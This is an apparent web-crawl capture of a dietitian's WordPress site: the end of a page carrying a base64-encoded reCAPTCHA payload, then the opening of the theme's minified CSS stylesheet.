/CkMOCBcKBwqPCnMOKBXsOwpQEwp7DgMODYcOtwqVtw5/Dm8OTwpkyAALCmcORasKvH8Oabz5uw6d9KFEZwqjChMKuwpxqG8KgLMO/[base64]/DoUsTFcOoA23CpyM0wrXDqsOdRcK5w6HDqTHCusK2wrJhwq17acK1w7TDisOmw71Tw57DpcKcwqLDmTnCvTnCtnTCisKXw5HCiQrCh8Oswp7DtcKaPBsXw6tkw418YcOYcDXDisKuYh3DqcOyMG3CmR7DrsK/[base64]/CksKDMMKNwobDscOTw4TDixokHsKgwqfDt0lqPMOKw51yDXTDlVtidEppw7HCjcOGw5TDvVLDiXBaLsKIA1pew53CsGo6w7fCp0PCgHUzwqPCjBI7ORbDg312wpvDgkvCq8KGwrt/SMKcwrEeBzbDpyTCvx9mI8K+w7duXMORLBEQLhJ/[base64]/w79EGsOEOsKzwqtKGSQnwqjDscKfQhPDvMKww6taw7LDg8KOw6TDv2bDuMOKwoFHYsKGdQHCq8OCwpjCkARBKcKUw5JpwqTCrigXw6PCuMKhw7TDrcO0wp4yw7vDh8OPw5o9XQFkIhYOYynDsDNFKEM8UxI0wr81w7xkdcOsw4IPCgjDvcOfL8KDwqobw7Acw6nCvMK/[base64]/w7ZmbVLDiMOYwpVgCA7CmjxJw4bDt8KNFMKLwq9xF8KYwozDrcOIw7rDuRzCl8KIw6B9Xg3DpMK/N8KFI8KASBBDNgARGgrCpcOCw7PCvk7Ct8Krw71IBMOrwo1uSMOpesOCbcKgf1zCvgfDisKVB03DpcKjBFAyVcK4MDdhV8OqPQXDp8Krw6szw5HChMKfwqMywqgywofCuVnDtzvDtcKcMsO2VgjCpsKkVBjCqsKQdcOYw7A0wqZEVmADw5QpOBnCicK/[base64]/Dt8OSw4R6BMKQw7d+DFtfFcOCcUDCtMKRwrZtwp50w5vDvMKtKsKDdkHDq8O/w64qO8OjQz9dM8K7fyAwFmJHVMK5ZlHCnw3Cjyp1CUXDs0YywppVwqUBw7PCu8KLwoHCoMKuYMK1PEHDmlfDlD8gO8K8fMKTSCMyw7LDuSB2YsKRw7VFwroww4thwrwKw6fDq8OqQsKAVcO0MXI1wqo4w68Ww7rDi1Q6F2/CqFBnJhNKw795ExQuwo4iWgPDssKYSQQ0Mlc+w6PCqwNIfsKow7AJw4PCrsOXExRiw5TDmiBVw5U1GHLCtGh1KMOjw7Rxw4LCnMOLVsKkMRLDvW4hwrXDr8KdTwAAw4jCtnhUw5HCngPCsMKYwqEZPsKHwrtGWcKwchfDqStRwppLw6Iowq/[base64]/KBXCuMKgJcKkwpwHcDkkGh0FZsKrw6BdFcObK8K3Wjxfw5LDhsKEwrBYQ0/[base64]/wodiwp1oLsKCVV/Cp8KuR21GO8Kgw6NZe1YOw6oGwpfDhHZte8OJwqwPw5VQB8OTV8KnwpXDgcKmSELCoSzCs3XDt8OAL8KGwrEePCTCiV7CjMKEwp/DrMKtw7/CqHzCgMO9woXDkcOjwqvCs8OqMcKJYVIHLz3Dr8O/w5/DqDtCfU9XIsOgfjgdwpTChAzDisKYw5vDosOjw4fCvS7Ckg9Tw6LDixjClE47w43Dj8KhX8KXw7TDr8OEw7lPwpV8w5nCuH0Aw6wBw48KW8Kfwp/CtcOiK8KDwq3CgwzCt8O+wr7CrsKKX2rCg8OCw4Uaw7cCw5cPw5k6w67CvwrCu8Ofw7TCm8O+w7bDnsOYwrc3wqnDlgbDhVAfwo/[base64]/Cm8OHbgfCqsO0woHCucOReMOZw6nDsMKyw6jCll/DlGQ2wqTDjcOzwr83wrw+w6zCjMOhw7EcasO+EMOTScKkw5PDtH0bXVsAw6rCqiYvwp3CusOHw4VjNMOKw5tVwpDCncK3wodVw7kcHjlwdMKiw4JHw7pFQVTDksKGeRY+w7E2DEnCk8Oiw69IccOfwqDDmm0/wrJvw6vCkE7DsGNTwpzDhwdtC0dwCEtgRcOTwpcPwoAqRsO3wq4kwqR/eh/CvsO2w51hw751C8O5w63Dkj5LwpPCpHjDnAEBJksfw6EMWMKPKcKUw7oFw7kJA8Kfw7rDsUHDmwXDtMO/w6LCpMK6aCrDo3HCmX0pw7A2woJ9JToiwq/[base64]/Cm8K8wolDcRV6w5FtIA3CkMO5wrzCpcKJwqMdw7I3D01BPiNoQ35pw5sKwrXDmsKBw4zChC7DjsKqw43DgXVvw758w49sw7HChj/DncKowrTCuMOWw47ClC8YdcKLeMKaw6dXVcKlwpXCicOUNMODTcKbw6DCoSggw718w4TDm8OFCsOCDUHCo8ODwotnw5/DscOSw7zDhlM0w7TChcO+w4MlworDgE92wqhLAMOBwo7DkMKAJTLDqMO2w4lMGMOwZ8OXwojDnXbDrjsrwpPDsnxgw79fPsKAw7E8CcOtcMONWhRLw4h1FMO9cMKHaMKDW8KoJcKvXhEQwq9EwrvDnsOfwq/CksKbWsKaQcK5EcKTwrrDnAVoEMOqH8KjFMKmw5I9w7bDqkrCsyxHwoRxYXfDmHlRRV/CvsKFw6IlwrEKFcO8UsKow4jCnsOJKFjCgcOod8OxbhQaDsO6WA1gFcOcw7sXw73Dqh/DhDvDmTpvFX0hbMOfwrrDjMOnal3CocOxN8OREcKiwrnDp0Z0diphw4zDoMOfw5Rqw5LDvHbCtzDDqFc2woTClU/ChBLClVdZw7tQCV9mwoLDvDHCrcORw5TCmj7DqMOTVcOkF8K6w5EgTmEYw75ewrQkFw3Du3XChXzDqjHCvTLDv8OoMsOgwoh1wonClE3ClsKlw7dLw5LDk8KWPiFQHsOIbMKIwoEjwr1Ow704KEDDgzTDvsO3dArCicOFZW1ow7V+aMKwwrMiw5FiJEUWw57ChQ/DvzjDu8O/N8O3OEzDkR9ZXMKxw4LDl8OcwqLCnRVvJRzDhTDCk8O+w7LDgSTCthjCrcKjGyDDsjPCjgLDtTXClh/DvMKtwpgjQsKyV0jCtlFXDDbChcKYw78ywrcxeMOswqRQwqfCl8Obw6QUwrDDucKiw6/CuUrDnhkKwoHDlQvCmQUeR3BzdXwnwqp9X8OYwoFww65Hwr/[base64]/[base64]/wq/DgGvDtG/DkHFJw5/CiMKoN8OeQcO/[base64]/CscOOQ8OOw5PDisO6YcOVdcK2esOrwqzCkkDDnwRHaho+wrPCq8KLL8KHw7TCvcKrMg84FgBtN8KbfVLDn8KtLHzCgDcifMKdw6vDhMOhw5kSS8K+FcOBwoA2wqoubSHCl8Osw7TDncOsKW8Qw7QtwoDCvsKacMKUNMOracKdAcKVKWMNwrgya385EgPCj0J7wo/CuAxjwppHCRNPasOFJsKKwoUvG8KCOxw/wq4wYcO2w7MsacOxwogVw4A2WzvDqcO6w6VCP8Klw5YrQMOZdSTCnVbCvHbClB/CiHPCkD1AecOHbsOew6EsCzMSNcKUwrfChzYae8KZw6RoR8KZEsOGwo0TwpZ+w7cCw4/[base64]/DgXAjwod2w4PDrgJzfcKDworDoMOTOcKSw5RDJ08JK8ODwrbCnhjDmGjClcOQS2ZjwoEdwrdHd8KCdBPCrsOyw4nCgDfCm2N6w6/DulvDjzjCtQVSwpfDm8OmwqEgw5k9ZsKuEF/CtMKcMMOJwpHDjzUzwprDhsKxJDcAcMOzPUA9c8Oba0fDssK/w77DsEpgNDQAw6jCpsOlw5l3wr/Drg3CtGxPw6PCvRRowqtTfzgobFzDkMKaw7nClMKawqwcJynCpgVRw41uEsKDZsK3wpTCnCRUcn7Ct37DqGs5w5spw6/DmDp/fkddKsKsw7Jhw5c8wo4sw6XDsRzCnQXCmMK4worDmjdwQ8K9wp/CiBcJKMOHw63DrcKbw5fDg3rCpl1AC8OWC8KmE8Kzw7XDqcKcJwV+wpXCnMOBRzslaMKae3bCo0tVwoJAZghLV8OCbQfDr27CiMO0IsOAWhXChkYGUcKeRMKQw4zCnFBHb8OswqfDtsKGw7XDkmZfw6x/bMKKw74hEH/CoxJTR2dEw4MuwrowT8OvGRpwVsKyVGrDgUkKZ8OUw58gw6HDtcOpM8KLw6LDsMK3wrU1Nx7CksK4wrTCj0/Cvk4GwrUKw4c9w6HDqFbCjsO8O8KXwrwDOcKBa8K5wqFXGMOewrIfw7HDlcO7w63Csi7CumxhcsKnw746OjXCgcKXCcOvb8OkVj0xfkzCqcOSCyELQMO8SMOCw65rL1rDhicRBhgqwppew5Q8QsK/YMOIw7XDnybCt1hrcDDDuRrDjMKoBcK9TTcxw656VBHCnnJgwqthw6vDtcOrBgjDqRLDgcKjTMOPdMOkw4VqBMOOesOyK2fDqzhdH8OnwrnCqAEvw6HDhsOScMKWUMKJH3IDwolzw7guw5oFIg9belHCnhzCk8OqPwgaw5PDrsOXwq/CnkxPw48vwqrDoRPDiRkFwobCv8KcE8OKO8Knw7RqEcK7wrUwwqfClMKERzY+S8OfAMK9w63Dj1Acw7cDwqfCtzXDglJybcKow6Rgwp4vAVDDtcOjUnfDklF6XcKuI1bDn3rCtVvDmSZ/IMKkBsK7w7PDpMKYw5nDp8OqaMKPw6zCtG3DkmbDhQ1Bwrgjw6BmwpoyDcOTw5PDnMOpJcKtwqnCog7Dj8K0XsOawpPCisOfw7XCqMK9w6J/wr4kwoZ5bm7CvlXDmTAlScKLdMKof8K5w7rCnj1Kw4h7WE7CtyYJw6w0LhzCm8Oawq7Dj8ODworDkQIew4LCkcKVW8KTw78Awrc5HcOkwot5HMKYw5/DglbCv8OJw6LDgyVpYsK/[base64]/DhFxSw6w0W8KGOcKIYykWwp3ChxDDg8KLKELCtTFjwpPDlMKYwqIwecOsS1DCuMKOZ1PDqG9XWMOuLcKkwo/Dl8K/[base64]/[base64]/ZcO7RnTCpx/ClzbCjgVLA8KoFcKCccOyP8O7asOdw6g8Jm9uHjbCo8OuSh/[base64]/Clw7DjcKww6DDtMKzbsKiRyJMZi7DiMKxEhXDmXkmwqnCly1jw7g2A1pIUgkPwqfCqMKoew5iwrnCgGFgw6ogwo3Cl8O8eyvDicKrwp3CjnfDqhVCw6vDjMKcE8KYwqfCuMO8w6txw5h9EsOBNsKgPMOqwovCgMOww7TDvUjCqR7Cq8OuCsKYw7/[base64]/CgsO5WsKYwpV6woTDj8OCwpXCkcOOYyTCombDjsO1w6ocw5vCgMKBP28pKFUVwpLCs2cdMATCmgY0wq/DlMOjw5AnKMO7w7l0wqxcwpQfQw/[base64]/w7XCjBDDnHnChMKkw5Rqw5diNMKVwrbCigzDqhnDvV/CuFbDjhTDg2bDoDNyRGPCtnsgbw9zPMKzYmjDncOpwqDCv8K+woJmwocCw47CtRLCnjxWRMKVGg0weC/CqsOlFz/Do8OVwpXDgG9bB3XDgMKowptif8KYwrglwooxAMOSSkt4PMOfwqhYZ2Y/wqsuYcK1wog1wo1/[base64]/Du8OCOSXCvwxuMcKtw6knAFJEPBZ/[base64]/ClMOfeMKrwqDDvcKzL8KeVsKVL1rDjcKew7vCgjlGwoDDksKoNcObw6cNB8Otwo3CsSJZHlATwq82UmDDn3Vlw7/CjsK6wpEewobDmsOgwq3Cs8KQPGzCkU/CujLDmsKCw5hacMKHSMKmw7RUZivDmUvDlnZrwrhfH2XCkMKOw73CqAsLAitfwox/wqJewq1mOXHDnhjDtVVHwox+w4EPw7d6w5rDhEjDmsO8wqHDucKDThIEw5XDpD7DvcKgwr3CkQTDvHs4bTtswq7DuwDDtw9XNcO6XMO/w61pasOKw4rCgMKFP8OGcE5VHzsoQMKubsKRwolbO1DCs8OvwrozCSQcw70sVRfCnWzDinkTw6DDsMKlOCHCoyEpYcOPPMO0w5PDjxMUw4BKw5jChhpjLcO5woTCmcOywr/DocKrwqp8PcK1w5sjwoDDoSFSVGsmE8KvwrfDqMOHwoTCnsOHKnEATURFFcOAwp5Lw7RcwpDDvsOTwobCik91w5QxwpjDjMOkwpXCj8KfPAgxwpBKKBoww67Dhhw4wq4JwobCgsKAwpBVYEQUV8K9w6RRwrlLQWh9JcORw5osPE8mRC/Dh07DjR8jw77CiF/CocONCGEuTMKqwqTCnw/Cux4CKwHDiMOiwr89wpF2F8Kew7XDmMKdwqzDj8OKwpDCoMK5BsO9wp3ChwXChMKswr4HUsKDCXFQwozCusO9w4/[base64]/DmhHCkUwmZkEmGCDDiFk2wo/DnMOsOQ1QH8KFw6BsS8K/w5LDu2UXNnE+fsONVMKowrfDn8OnwqsRwrHDoCXDvcKywoU5wo57w6BTHl3DqW9xwprCqDLCmMK4e8Kpw5hkwr/CicOAf8OEZMO4w59Pe0XCpB9zI8OqTsOyNsKcwpwQAGzCm8OabcK9wofDuMOVwo4iJAF9w6bCrsKBLsOFw5QyQXbDiBrCncO3dsOcI0Egw4nDqcOxw6EUAcO5wqRZEcOFw6lJAMKIw6BJBsKPPBwKwp98w5/CgcKsworCtcK0d8Olw5rCmGtLwqDCj2vCucKPWMKHLsODw48QC8KwHMKzw7MtV8OLw77Ds8KGaW8Iw41UVsOiwo1Bwo9awrHDnh7Cg1LClsKQwr/CncKKwpTChX/[base64]/CqsKGfU7CrzdAHMOGw5MDw5ctwpc5wr3Dr8KcR23DiMKewqvCiG3ChMKCV8OIwq8zw7DDql/Dq8KmccKTGV1HS8OBwoLDlFYUY8KBa8ORw7pLYcO3KDwkMcOWBsOhw5PDgBdMMQEgwqvDhcKxRV/Cr8KWw5fDqgDCsVDDlQzCvCRpw5rCkMKUw7fDhRE4MnN5wqJ+SsKNwpg0w67Dsh7DgxzCv2FGUBTCv8KVw4nDmcONCS/CnlrCo2fDqQLCuMKeZMKCIMOdwoZWC8Kow4JcSMKrwrQfccOqwohEcXJDXk/CmsObNzLCpCfDp2jDux/DnA5vD8KofhUPw63DlMKrwotKwqlXHMOSATPDpQLCp8Kxw6pPSkLDtMOuw649YMOxwrbDq8KkQMOqwpLCkyIswpHDgU9Qf8O8wrXCgMO8B8K5FMOCw6Awc8Ktw559SMK4wp/DmDXCmcOdNHLCvMKrdMKuMcKdw77Dn8OQcADDlMO/woLCh8OQcMOswrfDgcKfw5x7w4wVNTkiw5R+FVMcXAHDuCLDmsOmEsOAZcO2wo8EJMOoFMKXw58lwqDCkMKjw6zDgQLDt8OKfcKGRg1mSR/CosOKO8Osw4HCjMKtw4xYw7zDpTc+CRfDhAkfRn8zOFU9wq4GEMK/wrlyFB7CrADDjMOJwpsCw6FnKMKvaETDtS5xa8KafEBrwo/Cp8KTWsKIUSZRw7FJIEnCpcO1cwzChDxswrLChsKPwrcvwpnDisOEYsKmNgPDoVXCncKXw77CmUVBwrHDsMOXw5TDlBggw7YJw5MlAsKlBcK+w5/DuHpKw5UQw63Dqyl2w5fDuMKiYgPDgMO8IMOHIDgaJlTCkQ5dwr3DpcO6ccOZwr/CqMOyIyo9w7BjwpcXdsOFGcKvIzcGI8OUUWBsw5QODcOUw4XCklQza8KPfcKXHsKRw6lawqADwonDrsOfw7PCig8BbkXCv8Ktw4UCw7EiBHrDsB3DtsKKExrDvcKgwo/CjMKTw5zDixYjcGwTw4tmwq7DvMO4wpMtPMOTwo/DjC8vwoPCiXnDmSTDn8KHwpM0wrw/[base64]/Cr3rDjMKwEcKpHwjDusOnwr7DlUfCo8KxdzsJw7RsYSDCmng/[base64]/DncO7w4XDgcKsbcOHW8KDHEwww7FDwrcKDcOXw4zDgXHDuQtXNsOPO8K9wqzChcKfwoTCosK9wprCvsKZKsOrPAYyNsKSKU/[base64]/wq8SSiPChiQ0woDDp1IgTsKJYMK7UhrCvMO+PsO2csK7w51awpLCggLDscKJX8Oja8OPw7t5DMOAw4sAwpPCmsOXLl46ecKIw69PZsO7aFLDr8Ocwpxza8KEw4/[base64]/DqMKlNsKfNyJQVsKHfSEqQ8OCKMONe8O+b8KBwpvDoTXChcKDw7DCp3HDhB9lKTbDlyBJw65iw6UqwpjCkAHDqxvDscKbEMOmwoRGwqHDrMKVw6bDunhudsK/e8KDwq3CvMOYGTQ1Px/Cry0sw5fDpDpKw7LCqBfCm2ldwoApG03CvcOMwrYWwqfDhk9vMcK/[base64]/CtknDrcKjQDTDnghbw78jwovCg8OuwopUaEnDk8OTJjxxDHxMwrrDrhx2w5fCg8ObTcOdP2Fvw6g+OcKxwrPCusOWwrTCgcOFRkZfPAtrHVUgw6fDnmlKUcOSwr4/[base64]/DtsKnw47Dq25/CMK/[base64]/CpMKVwp9Ew6bCs8KAw4RiecOCwoTChTzDtTbDjGlpXRXCj081cmwEw6Nrb8OMcCQbXCTDkMKFw6NOw7hHw6zDr1vDg1jDh8Okw6bClcOuw5MLIMOjCcKuAWxRKsKUw5/[base64]/[base64]/[base64]/wrDCn3DCl8O9EALDq0DDqGM3woHCnsKAE8O8woEhwqBpYH4Pw40rKcKaw6YrF1EnwrckwrHDoWzCscK3SVEUw5rDtC0sdsKzwqrDrMO/wqvColvDr8KAYmtuwp/[base64]/[base64]/[base64]/Dk1vCvcKhHsO4CQvCkcOiLsKdwqFGKQjDu3DDnh3CgygVwoHCshcjw6jCscKmw7IHwqJdBQDCssK+wp5/BTZTLMK/wrnDrMObecO2HMK0wrwkHcO5w7bDnMKmJAtxw7DCji0TSxFyw4fCu8OSNMOPbArChntNwocIEk/CpsOiw71iVxxjM8OGwpQreMKrMMKkw4V1w5ZxOSHDhHJjwoPCt8KZL2Flw5ojwqh0aMK4w7rDkF3ClMOCXcOsw5XDtQIrE0TCkMOWwr/[base64]/NRPCmGjCkMKQw6XDj3tuCMKBw5TDlCRIDinDlDYgw4QNV8OCw4lnTDzDjMKuVDA3w4J7ScOqw5bDlMKPX8KxSMK1w4DDv8KlFAJFwqkUa8Kec8OuwrXDlHTClMK8w73CtQUwecOMKjTCvQBEw6FJLWluwr7CvxBlw4zCv8Oaw6RrUMKwwo/CnsKhFMOlw4LDl8O/wpzCgDXCqFJZXVDCt8K+Vk5uwp3CvsKfwqlWwrvDnMOGwq/DlBVsFjgywqUSw4XCiB0bw6AGw6Uww67Dp8KlVMKlYsOHwpfDrcKowovCon4+w5fCjcOTQgEJL8KjDAzDvSvCrQfCm8KqdsKWw5zDpcOWTUzDoMKNwqwiLcK3wpHDinzCmsKsKGrDu0vClifDlj/DlcO4w5p7w4TCgDrCtHcbwpQBw7hxK8KnJcObwq9Nw7tAwqnCtA7DuG8/wrjDnCPCqQ/[base64]/KBTCoyjCjcOEKifCtT4QekHDgyHDicOAwoTDpMKeN1bDgQ4vwqLDgz4WwqbCtsK5wrJLwqLDogd3WQnCsMOzw6h2MMKfwqzDh2bDuMOSRw/CvEtswrrCp8K1wrwhwpcUKsKZLmBUDsKHwqUPRMOYS8Okwr3Du8Opw6vDpEtGIsKtZcKSAwLCn2MSwrcZwoxYW8O9w6fDnwLCjl4pbsKpdMO+wocFGTUGKBl3D8KwwpjDkyzDlMKCw47DnwQLeiUbekt7wr8Iwp/[base64]/Dui7CggPDqMK/wpRxDB0IFcOjU2FCw5UMw79uSMK8w4RZSFLDhcOew53DncKqYMO9wq1MQ0LDkFPDgMKqUsOpw5TDpcKMwoXCosO+wr/CuU1RwrQJJUPCkTMNJkHDkGfClcKMw7vCsGYVwpQtw648woJOUsKLE8KMLivDlsOtw7VmP2MBTsO9AAYNecKNwq5lYcKvOcO3d8OnXCLDgHguLsKUw7VPwojDlMKowq3DosKMUyclwqlfHMOgwrrDu8ONFsKqAsKuw55mw5gPwqHCql/CrcKcAGI+WHbDvCHCvFM4dG5+BX/[base64]/CvhvDrcOjfx8KL8KJwrp0w6I/w6fDowEdw5dgNcOlcW7Ct8KcG8OOXm/ChwLDoU8gPy0RKMKbLsOiw7Q/w5xBN8ODwoXDl08+J3DDl8OmwoFXCMO6AFjDmsO1wpzCs8KiwoxHw51DVVF/[base64]/DnMOXw6kTw4HDl1fCqcOHU8OnfMOhZ8KxAl1+w7EVIMObETLDjMO6UWHCuFzDtG1se8KGwqsHwoVLw5xzw4c/w5R3w7J1c0kcwpsIw4wUVRPDhcKmFsOVb8KaDsOWbMO1UjvDvhAWwo9+VRDDgsK+FiVXT8Ksam/[base64]/DusOtX8Ofw69JwoZSHsK8XsOewql5w6ByVhPDjCtpw63CvjoQw6csZiPDgcKxwpHCu3nCsGdDWMOMa3nCjMOkwpPCq8OQwq/Cr18mHMK0wpgZVQrClsKRwqUGLQ4ew4fCiMKlOcONw4QHYQjCrcKnwoo7w6hWFMKDw5nCvcOFwr/DtMO8UXPDo3BFFVHDnRVcUxQefMOSw7J/YsKpF8KoSMOLw50/SMKZwrkBNsKGesKaf0UBw4rCrsKvTsO0YTwTbsKxZMO5wqjCpTdAZhhrw6l4wq/ClsKyw5UiUcO0PMO/wrE/w7TCrcKPwrx6ccKKI8OJIy/Ch8Ovw7AEw6huNGBNa8K8wqNmw5Mlwp8VWsKuwogjwqBEMsO8KsOow7w9w6TClG3CqsK3w5XCt8O0KEVif8OjeWrCqMKew7wyw6TCtMOOS8K9wpjDpcKQwoVjWsOSw44EXWDCihELIcKYw6PDnMK2w44/[base64]/w7LDhMOXawh0wqc7w4rDp8OWFsK9w7jDlWIiwpvDp8O/EFnCk8KwwqzCnxYdA3xyw4ZvIMOCTmXCmgDDqMKGDMKaAsO4w7nDrFLCq8O8acOVwpjDl8K0fcO1wrtPw6fCkTJTc8KjwoFROibCkUzDo8Klw7fDjMOVw7dRwrzCs0NGG8OAw5h9wrhnw6hQw47Co8K/BcKBwobDj8KBeX4QYw/DoGZlIsKgwoxSUkUVJkbDgB3DnsKXw6ULL8KAwqkwP8OSwoXDlsOaZMKCwo5Gwr0qwqjDuEfCpBHDscOFeMK6T8Oyw5LCpFNdbnEuworCmcO7fcOSwrYaDsOxYRXCucK/w53Cu0TCu8Kmw77ChcOmOsOtWTR5cMKJGAMPwqhTw4TDti9SwolAw4AdQT7DnsKvw7s+FsKOwpHCnCpSc8Ogw7HDgGDCrj4vw5EawpUeF8KCZWM0wqLDhsOKDFlgw4A0w4XDgzRvw7zCuDM4fjnCtTE9V8K5w5zCh15kEcOQUEA/HMK5PhkVw7jCpsKXNxbDh8O1wp7DnA8owo/DlMOuw61Jw7nDm8OGJ8O/DCM0wrzCpT3DmnsOwqvDlTNCwozDocKwdFRcFMKzJVFnLWrCtcKpJMOZwpHDusOCXGsRwrk/[base64]/CcOdHcOpw7vCh8OQwpLCi046NjEDVWhpdMKaJcOOw7TDrcOXwp9iwrXCt0ZrPcKMZR1SYcOnAUwMw5YgwrQ7bcKiJ8OXTsKdKcKZP8KAwowrPHXCrsOlw5N+PMKjwpVHwo7DjkXCpMKIw7/[base64]/Cv2VqwpkDw69mwplbM3TCl8KzwrAlbDQ/YFhBPURBTcKXZiw1woBZw6XCnMKuwpFmTjB5w7svfzlTw43CuMObI0jDkgpYMsOhT1ZeIsOnw7rDuMK/woc9LcOfKHIiRcKPI8OMw5seFMK1FAvCq8KEwqvDvMOROMOxaj3DhcKzw4rCvjvDvsKzw5x/w50tw5vDh8KSwpgZGRk1b8Kbw7s0w6nCli0hwr0mTcOdw7AFwqwNGcOKSsKWw63Dv8KeXsOSwq8XwqPDoMKjOSc4P8Kxc3bCksOxw5piw45SwrQNwrPDocO/YMKJw5/DpsKUwrgkKULDrMKZw4DChcOCAGpkw7bDtcKXO3TCjsOBw5vDhsOJw6zDscOww61Ww6fCm8KXa8OAYsOBXi/DuFHClMKDeivDncOmwqbDrcO1O3AFKVQqw64Pwpxzw5RFwrJrDXXCpkXDvBvDg0IDVcO9Egchwq0KwpzDjxDCsMO2w6pIS8KmCwDDvQHClMK+blPCj0PCtQIVT8O5BWcETQ/DpcO9wp9Jwp4XbMONw4PCtEzDqMOjw64CwonCs2LDuDkxSijCiU0+D8KiKcKaf8OSNsOIN8OFVkbCq8K7I8OUw6HDk8KgBMOzw7hACXPCv1PCkg3CusO/w5hJAV7CmgTColl/wpNEw7xkw4dRKklVwrk/[base64]/CtcK6YsOowr7CsmjDkMKqasKIScKiw61Xw7/Dkmdyw6HDuMO0w7vDtA/CgMO9YMOvKFNKZQskeB56w6pQfsKBDsOOw4zCgMOvw4bDuDHDhMOsEUzCjnfCvsOOwrxcDiUwwrl9w5Jgw5fCusOdwp/DgsOKe8O2UyYRw7YKw6Vwwo4OwqzDmsOxUE/ChcK3SzzDkinDrQXDhsOpwrzCp8KeaMKsT8OAw7g2KMKUF8Kew5A1ZXnDtUbDosO+w5PDn1scO8KKw7cYV2FJQD0cw5DCtE/Cl30vMVLDhF/Cg8Klw5jDmMOIw6/CqmhxwqDDq1/DqsOtw43DrmNcw7p3LsOKw6LClUM2wrHCsMKEwp5dw4fDuFDDlFbDuHPCsMOawoTDrnvClMOXZMKPW3jCs8OOU8OqDn1aNcKjY8OgwonDpcKZLMOfwrTDg8KoAsOVwrxowpTCjcK3w6N9N2fCj8O9w4NNRsODZlvDvMOhKiDCgRINVcOMA3jDmQgNG8OYT8O/YcKPRGoheRoLw6HCiVwZw5QlLcO/[base64]/JcKtTF7CmcKSUz1HesKEwpvDt8O2bRJFwqbDuETDmcKxw4PDksOxw54hw7XCmjo4wqljwqh9wp4NbDDDssKCwqcxw6V/[base64]/wpbDjMOGIR9/B0ABw6FHw6cbw6TCucOoAVbDvMKew618aDtFw4RTwpjCocO+w7gBOMOowpbDuTXDnipOG8OqwpVBEsKhaX7CnsKHwq5DwobCkMKGZEDDtsOOwr8uw7xxw47Cnhh3b8OZH2hMAkTDg8OuJkR9wpbDjMK1ZcOWw7fCnW0JAMKLZcKZw5fDimsQeHvCizRPaMK4TcK/w6NdIyPCi8OhDShuXA5BQjplTMOlOUHDojHDslsSwpjDkH5xw4RZwoDCjUXDjTVTL2XDrsOaRXnDh1kMw5nDvRrCvcOFdsKTERxlw5LDoVXCmmVYwqPCvcO/dcOITsOjwoLDoMOvVnxGcmTCkcOuXR/Dg8KGMcKmUcKRQQnCoUddwqbDgi/CkHjDt2cvwq/DtsOHwpvDgkQLHcOiw7l8Hg4Nw5hPwr0pW8OIw6Iqwo84H3B+wrVAZcKawoTDh8Osw6sgBsOTw6rCiMOwwpYgCz/CpsO4F8K5QmzDpDlfwrnDlQ7CvREBw4vCp8OFKsKfBH7CnsKHwpdBccOPw67CliYOwpRHYcOrYsK2w7bDg8OEa8KMwrZxV8OgBMKWTnRuwqfCvhPCsynCrWjCu3bDqxNNYjciXGoowr/DnMOVw657EMO6PcK7w6jDuGPCp8Kswq0tQMKwcEsjw74iw4IlBMOyPyYlw60zJMKOacO4XinCpn1ieMOFLkDDmCtdK8OUUsOuwpxuNsO4TsOWaMOfw48deBIdZhzDtxfClh/[base64]\x22],null,[\x22conf\x22,null,\x226LcBEGMgAAAAAGR_dogYUSRqB1enFbwv6JC-J314\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dietitiannikita.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RONq14LTPABupxgyduRl5RzPyzhWUIhqVLhzmzFnXL0\\u003d\x22,1,0,null,1,1769106259789,0,0,[171,127,205],null,[245,147,96],\x22RC-3jGVZGyuA2lsSQ\x22,null,null,null,null,null,\x220dAFcWeA6XEm2cvW-qF_fZrrP--awu0oiTlBr56a-EQ8DKVA3npz-7bAbiaQOL82ZTW_uRu1PpZ6IYfy3LzScmk2UVs2OWKo8edQ\x22,1769189059849]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/8eaab2ec2f2cdef093f0e643437275ff.css
body_size: 26550
content:
/**handles:medilink-style**/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto;white-space:pre-wrap;word-wrap:break-word}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body,button,input,select,textarea{color:#707070;font-size:15px;font-weight:400;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}cite,dfn,em{font-style:italic}blockquote{margin:0 1.5em 20px;border-color:#396cf0}blockquote{margin:0 1.5em 20px;border-color:#396cf0;border-left:4px solid;padding-left:30px;background:#f5f5f5;padding:24px 20px 30px 30px;border-radius:5px}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted 